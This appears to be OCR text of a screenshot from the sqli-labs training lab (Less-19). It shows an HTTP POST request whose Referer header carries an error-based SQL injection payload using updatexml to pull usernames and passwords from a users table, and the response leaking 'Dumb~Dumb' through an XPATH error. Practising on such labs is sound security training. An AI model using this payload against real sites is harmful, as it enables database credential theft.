 1 POST /sqli/Less-19/ HTTP/1.1
2 Host: 192.168.139.129
3 Content-Length: 38
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.139.129
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.105
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q
=0.9
10 Referer: 1' and updatexml(1,concat(0x7e,(select
concat_ws('~',username,password) from users limit
0,1),0x7e),1) and '1'='1
11 Accept-Language: zh-CN,zh;q=0.9
12 Connection: close
13
14 uname=admin&passwd=admin&submit=Submit
Welcome Dhakkan
Username :
Password :
Submit
Your IP ADDRESS is: 192.168.139.129
Your Referer is: 1' and updatexml(1,concat(0x7e,(select concat_ws('~',username,password) from users limit 0,1),0x
XPATH syntax error: '~Dumb~Dumb~'
SUCCESSFULLY
LOGGED IN